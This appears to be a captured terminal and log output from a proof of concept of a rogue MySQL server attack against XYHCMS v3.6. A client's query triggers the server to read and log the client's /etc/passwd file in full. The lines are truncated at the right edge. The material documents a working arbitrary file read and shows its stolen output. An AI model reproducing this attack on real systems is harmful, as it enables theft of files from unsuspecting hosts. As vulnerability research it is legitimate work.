 Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights re
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input s
mysql> delete from xxx where 1='fejwif92r3428394yh9hf9489th348r593gh9
-> ;
Query OK, 0 rows affected (0.00 sec)
mysql>
Content Begin Flag using the Sql Query
Content End Flag is "result off"
2021-05-25 17:17:21,862:INFO:Last packet
2021-05-25 17:17:35,388:INFO:Query
2021-05-25 17:17:35,388:INFO:packet payload ----------------
delete from xxx where 1='fejwif92r3428394yh9hf9489th348r593gh934h37g34hr23048-20210511'
2021-05-25 17:17:35,389:INFO:-- result
2021-05-25 17:17:35,389:INFO:Result: '\x02root:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:
in/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\
in/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man
:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews
/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:p
nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backu
:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd
41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:655
:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:
ronization,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:102:103:systemd Network
/usr/sbin/nologin\nsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
10::/nonexistent:/usr/sbin/nologin\ndnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/usr/s
:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nrtkit:x:107:111:RealtimeKit,,,:/pr
x:108:114:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nspeech-dispatcher:x:10
ar/run/speech-dispatcher:/bin/false\navahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avah
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin\nlightdm:x:112:119:Light Display Mana
lse\nxp:x:1000:1000:xp,,,:/home/xp:/usr/bin/zsh\nsystemd-coredump:x:999:999:systemd Cor
\nmysql:x:113:121:MySQL Server,,,:/var/lib/mysql:/bin/false\nshare:x:1001:1001::/home/s
34::/run/sshd:/usr/sbin/nologin\n'
2021-05-25 17:17:35,390:INFO:--------------result off--------------
2021-05-25 17:17:35,390:INFO:-- result
2021-05-25 17:17:35,390:INFO:Result: '\x03'
2021-05-25 17:17:35,390:INFO:--------------result off--------------
2021-05-25 17:17:35,390:INFO:Last packet
/var/www/html/xyhcms/xyhcms_v3.6_20201128/poc/mysql/Rogue-MySql-Web-Server on main!